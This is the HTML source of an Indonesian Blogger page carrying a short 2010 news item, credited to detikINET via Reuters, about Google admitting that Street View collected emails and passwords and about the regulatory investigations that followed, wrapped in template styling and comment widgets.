font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.hot-posts .item-0 .post-title{font-size:18px}
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
#hot-section .show-hot .widget-content{height:auto}
.hot-posts .hot-item.item-0{width:100%;height:185px}
.hot-posts .hot-item{width:100%;margin-bottom: 10px}
ul.hot-posts {
position: relative;
overflow: hidden;
height: auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.index .post-outer {
padding: 0 0 10px 0;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout{
padding: 0;
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .top-bar-wrapper {
display: flex;
}
body#layout #main-menu{height:auto}
body#layout .header-menu{height:auto}
body#layout .widget{display:block}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width:50%
}
body#layout .headerright {
width:50%
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float:left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .header-search {
display: none;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #ff5722!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .menu-wrap {
height: auto;
}
body#layout .menu-tab {
display: none;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #ff5722;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135381434-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=d96a07e3-f68f-4f8a-9bd8-731412ea3f55' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2041081071911588726&amp;zx=d96a07e3-f68f-4f8a-9bd8-731412ea3f55' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>

          <style>@media only screen and (min-width:1143px){#body-wrapper{max-width:1220px;}}</style>
          
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.kursushp.com/p/contact-us.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.kursushp.com/'>KursusHP ServisHP Servis EMMC Ganti EMMC</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>KursusHP ServisHP Servis EMMC Ganti EMMC
kursus teknisi handphone
kursus reparasi handphone
kursus servis handphone
kursus bongkar pasang handphone
kursus ganti LCD handphone
kursus ganti baterai handphone
kursus ganti kamera handphone
kursus ganti flash handphone
kursus ganti speaker handphone
kursus ganti port charger handphone
kursus ganti komponen handphone lainnya
kursus teknisi handphone murah
kursus teknisi handphone cepat
kursus teknisi handphone bergaransi
kursus teknisi hanpphone dekat</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='body-row' style='margin:0 auto;'>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='#' role='menuitem'>Features</a></li>
<li><a href='#' role='menuitem'>_Multi DropDown</a></li>
<li><a href='#' role='menuitem'>__DropDown 1</a></li>
<li><a href='#' role='menuitem'>__DropDown 2</a></li>
<li><a href='#' role='menuitem'>__DropDown 3</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_ShortCodes</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_SiteMap</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Error Page</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Mega Menu</a></li>
<li><a href='#' role='menuitem'>Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Web Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>_Video Documentation</a></li>
<li><a href='https://www.kursushp.com' role='menuitem'>Download This Template</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 26 Oktober 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://images.detik.com/content/2010/10/26/398/street-view200-.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kursushp.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Internet' property='v:title' rel='v:url'>Internet</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.kursushp.com/search/label/Teknologi' property='v:title' rel='v:url'>Teknologi</a></span>
<i class='fa fa-times'></i><span>Google Street View Akui Terobos Email dan Password</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Google Street View Akui Terobos Email dan Password
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='BagusLabs®™'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2010-10-26T15:41:00+07:00'>15.41</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>,Internet</a>
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>,Teknologi</a>
</span>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8192123076528261405' itemprop='articleBody'>
<meta content='   Street View (Ist)          Jakarta  -  Google akhirnya untuk pertama kalinya  mengakui bahwa layanan Street View miliknya secara sengaja ...' name='twitter:description'/>
<div style="text-align: justify; font-family: verdana;" class="illustrasi">   <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7V5WYzXs-64KcdDBEG4ptKDV-bEiLC3Nkx-6_Zf_QG7TOV2FkhRw5s9CQsJxGDls4gmdDbUqEscms0R3k2Z-OK5QLY7mJsXOwCWTNSG73EAFZOqfYXFvbO3QKdHUaY5dcqyUQlg=s0-d"><br /><span style="color:#000000;"><small>Street View (Ist)</small></span>  </div><div style="font-family: verdana;">   </div><div style="text-align: justify; font-family: verdana;" class="tower"><br /> </div><div style="text-align: justify; font-family: verdana;">   <strong>Jakarta</strong> -  Google akhirnya untuk pertama kalinya  mengakui bahwa layanan Street View miliknya secara sengaja mengumpulkan  data-data pribadi lebih dari yang pernah diungkapkan sebelumnya. Bahkan  menerobos hingga pengumpulan email dan password para pengguna.<br /><br />Pengungkapan itu keluar hanya beberapa hari setelah pengawas privasi Kanada<br />mengungkapkan Google telah melanggar hak privasi ribuan masyarakat di negara itu.<br /><br />"Kami akan melihat apakah informasi ini berkaitan dengan data yang diambil<br />sebelum memutuskan arah tindakan yang diperlukan, termasuk pertimbangan<br />kebutuhan untuk menggunakan kekuatan hukum atau tidak," tukas juru bicara<br />Information Commisioner Office yang menginvestigasi masalah tersebut.<br /><br />Regulator di Prancis, Jerman dan Spanyol bahkan dikabarkan telah membuka investigasi mengenai masalah ini. Dikutip <strong>detikINET</strong> dari Reuters, Selasa (26/1/2010), sebuah koalisi lebih dari 30 pengacara di Amerika Serikat juga akan melakukan hal yang sama.<br /><br />"Jika  dalam kenyataannya ada pelanggaran hukum maka akan ada beberapa  pertanyaan serius dan Google mungkin harus menghadapi denda yang tidak  sedikit," kata Marc Rotenburg selaku Executive Director Electronic  Privacy Information Center.<br /><br />Seperti diketahui, layanan Street  View yang dibidani oleh Google memang banyak mendapat kecaman di  berbagai negara. Banyak orang merasa tidak nyaman dengan pengumpulan  informasi pribadi yang dilakukannya.<br />  <b>  ( feb / rns ) </b>   </div><div style="text-align: justify;" class="googleads">    </div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet# </a>
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi# </a>
</span>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>BagusLabs&#174;&#8482;</span>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-10-26T15:41:00+07:00'>15.41</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-740051436'>
<a href='https://www.blogger.com/post-edit.g?blogID=2041081071911588726&postID=8192123076528261405&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=8192123076528261405&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=8192123076528261405&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=8192123076528261405&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=8192123076528261405&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2041081071911588726&postID=8192123076528261405&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kursushp.com/search/label/Internet' rel='tag'>Internet</a>,
<a href='https://www.kursushp.com/search/label/Teknologi' rel='tag'>Teknologi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2041081071911588726?po=8192123076528261405&hl=id&saa=85391&origin=https://www.kursushp.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kursushp.com/2010/10/warnet-di-daerah-rawan-kena-pungli.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kursushp.com/2010/10/lacak-celah-firefox-remaja-12-tahun.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.kursushp.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.kursushp.com/feeds/8192123076528261405/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<div style="width:100%;height:90px;background:#ee802f;margin:0 auto;text-align: center;line-height: 90px;color: #fff;text-transform: uppercase;font-family: inherit;font-size: 30px;font-weight: bold;cursor: pointer;"> Your Ad Spot</div></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
